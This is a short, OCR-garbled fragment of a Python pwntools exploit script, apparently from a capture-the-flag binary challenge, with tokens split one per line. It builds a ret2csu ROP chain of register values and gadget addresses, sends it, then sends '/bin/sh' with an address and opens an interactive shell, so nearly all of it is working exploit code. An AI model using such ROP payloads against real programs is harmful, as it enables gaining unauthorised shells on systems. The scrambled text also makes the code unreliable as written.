
payload
 += p
64
(
0
)           # rbx
payload
 += p
64
(
0
)           # rbp
payload
 += p
64
(bss)         # r
12
payload
 += p
64
(
0
)           # r
13
payload
 += p
64
(
0
)           # r
14
payload
 += p
64
(bss + 
0
x
8
)   # r
15
payload
 += p
64
(
0
x
4012
a
0
)    # stage 
2
 csu
p
.sendline(payload)
time
.sleep(
1
)
p
.sendline(
"/bin/sh\x00"
 + p
64
(
0
x
40118
f) + 
";"
)
p
.interactive()